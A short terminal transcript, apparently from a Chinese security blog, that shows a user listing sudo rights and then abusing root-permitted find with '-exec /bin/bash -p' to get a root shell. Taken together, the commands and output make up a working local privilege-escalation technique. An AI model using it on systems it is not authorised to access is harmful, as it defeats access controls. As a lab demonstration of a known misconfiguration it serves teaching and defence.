 [ice@localhost root]$ sudo -l
[sudo] ice 的密码：
匹配 %2$s 上 %1$s 的默认条目：
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE L
用户 ice 可以在 localhost 上运行以下命令：
    (root) /usr/bin/find
[ice@localhost root]$ sudo /usr/bin/find ice -exec /bin/bash -p \;
/usr/bin/find: ‘ice’: 没有那个文件或目录
[ice@localhost root]$ sudo /usr/bin/find /home -exec /bin/bash -p \;
[root@localhost ~]# whoami
root
[root@localhost ~]#
http://www.secice.cn